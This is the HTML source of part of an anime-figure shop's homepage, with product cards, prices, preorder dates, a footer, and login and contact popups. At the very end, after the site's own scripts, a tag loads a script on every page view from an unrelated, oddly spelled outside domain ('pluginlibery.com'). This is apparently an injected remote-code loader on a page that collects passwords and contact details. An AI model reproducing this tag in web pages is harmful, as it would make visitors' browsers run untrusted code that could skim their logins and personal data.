				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764919340_100437_Screenshot_5-12-2025_162030_www.amazon.co.jp.jpeg" onclick="productpicpreview('100437');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764919340_100437_Screenshot_5-12-2025_162030_www.amazon.co.jp.jpeg" onclick="productpicpreview('100437');">
			</div>
							<a style="width:100%;" href="index.php?product=100437">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Jumbo Soft Vinyl Figure - Mazinger Z (Grendizer U) (Reissue) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">60,000 ¥</span><p><span class="spanprice1">51,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761034258_98377_20251021_163349.jpg" onclick="productpicpreview('98377');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761034258_98377_20251021_163349.jpg" onclick="productpicpreview('98377');">
			</div>
							<a style="width:100%;" href="index.php?product=98377">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Naruto - B -  Uchiha Sasuke MASTERLISE A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">5,000 ¥</span><p><span class="spanprice1">4,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747380921_92290_S__4341862_0.jpg" onclick="productpicpreview('92290');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747380921_92290_S__4341862_0.jpg" onclick="productpicpreview('92290');">
			</div>
							<a style="width:100%;" href="index.php?product=92290">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Petit Chara! Pretty Guardian Sailor Moon Sailor Stars A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">24,800 ¥</span><p><span class="spanprice1">22,320</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738206542_88334_20250130_120548.jpg" onclick="productpicpreview('88334');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738206542_88334_20250130_120548.jpg" onclick="productpicpreview('88334');">
			</div>
							<a style="width:100%;" href="index.php?product=88334">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece - Senkouzekkei -Yamato - A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744887012_91208_S__4268066_0.jpg" onclick="productpicpreview('91208');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744887012_91208_S__4268066_0.jpg" onclick="productpicpreview('91208');">
			</div>
							<a style="width:100%;" href="index.php?product=91208">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-79 Choudenji Machine Voltes V F.A. A09</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">29,800 ¥</span><p><span class="spanprice1">26,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769056027_102025_HHOsa1.jpg" onclick="productpicpreview('102025');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769056027_102025_HHOsa1.jpg" onclick="productpicpreview('102025');">
			</div>
							<a style="width:100%;" href="index.php?product=102025">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Harmonia Humming Bungo Stray Dogs - Osamu Dazai: Fifteen Years Old Ver. Doll </p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Mar. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">24,735</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">26,190</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">
			</div>
							<a style="width:100%;" href="index.php?product=90791">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - E -  Eustass Kid -The Worst Generation- A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769056511_102028_NendoMiku1.jpg" onclick="productpicpreview('102028');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769056511_102028_NendoMiku1.jpg" onclick="productpicpreview('102028');">
			</div>
							<a style="width:100%;" href="index.php?product=102028">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Vocaloid - Character Vocal Series 01: Hatsune Miku Lawson 50th Anni...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Mar. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Sep. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,966</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">7,353</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767661464_101311_Rekka1.jpg" onclick="productpicpreview('101311');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767661464_101311_Rekka1.jpg" onclick="productpicpreview('101311');">
			</div>
							<a style="width:100%;" href="index.php?product=101311">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Toyrise Yoroiden Samurai Troopers - Shakunetsu no Gai</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Apr. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">7,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">8,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738742238_88580_20250205_163510.jpg" onclick="productpicpreview('88580');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738742238_88580_20250205_163510.jpg" onclick="productpicpreview('88580');">
			</div>
							<a style="width:100%;" href="index.php?product=88580">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece DXF - The Grandline Children Yamato Wanokuni Special Vol....</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768462295_101740_1760671890_98180_1739523579_88901_1732620234_86706_S__398952.jpg" onclick="productpicpreview('101740');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768462295_101740_1760671890_98180_1739523579_88901_1732620234_86706_S__398952.jpg" onclick="productpicpreview('101740');">
			</div>
							<a style="width:100%;" href="index.php?product=101740">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya Myth Cloth EX Andromeda Shun (New Bronze Cloth) Golden Tamashii N...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/ajaxbasics.js?cache=
